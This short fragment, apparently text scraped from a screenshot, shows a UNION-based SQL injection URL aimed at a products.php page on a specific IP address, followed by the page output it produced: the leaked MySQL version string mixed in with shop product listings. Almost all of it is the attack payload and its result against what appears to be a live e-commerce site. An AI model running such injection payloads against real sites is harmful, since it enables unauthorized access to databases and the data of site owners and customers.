 43.205.235.129/products.php?cat=1' UNION SELECT database(),1,1,version(),1,1,database()--+
Nike Basic Tshirt
499
1
5.7.32-0ubuntu0.18.04.1
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT